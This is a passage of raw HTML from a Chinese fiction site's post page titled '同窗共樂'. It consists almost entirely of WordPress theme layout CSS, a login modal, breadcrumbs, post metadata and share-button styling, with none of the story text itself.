98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="6214" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/"                     data-post-edit-url=""                     data-post-title="同窗共樂"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 人妻小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/",
                                "name": "人妻小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>人妻小說</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">同窗共樂</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:29:48+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-6214">820</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
